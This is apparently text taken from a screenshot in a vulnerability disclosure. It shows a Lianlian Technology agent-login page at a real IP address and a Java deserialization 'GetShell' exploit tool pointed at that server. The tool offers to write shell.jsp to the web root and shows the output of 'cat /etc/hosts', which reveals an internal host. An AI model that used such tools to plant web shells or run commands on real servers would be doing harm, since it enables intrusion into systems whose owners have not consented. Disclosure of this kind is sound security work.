 欢迎进入连连科技代理服务系…
183.232.29.70
搜索
最常访问 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
连连科技
www.lianlian.com
设为首页 | 加入收藏
代理登录
登录名: 昵称或手机号
安全,稳定,便捷
一起连连,一起成长
点击体验
new
移动业务 手机数码 数字点卡 实卡天下 商旅票务
2005 © 广东连连科技有限公司 ICP证: 浙B2-2005031
JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://183.232.29.70/
WebPat... / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: cat /etc/hosts Execute
# On small systems, this file can be used instead of a
# "named" name server.
# Syntax:
#
# IP-Address Full-Qualified-Hostname Short-Hostname
#
127.0.0.1 localhost
# special IPv6 addresses
::1 localhost ipv6-localhost ipv6-loopback
fe00::0 ipv6-localnet
ff00::0 ipv6-mcastprefix
ff02::1 ipv6-allnodes
ff02::2 ipv6-allrouters
ff02::3 ipv6-allhosts
172.18.11.11 web-02.site web-02
本软件仅供学习交流测试,请勿用于任何非法活动，本人不承担一切相关法律责任。
www.wooyun.org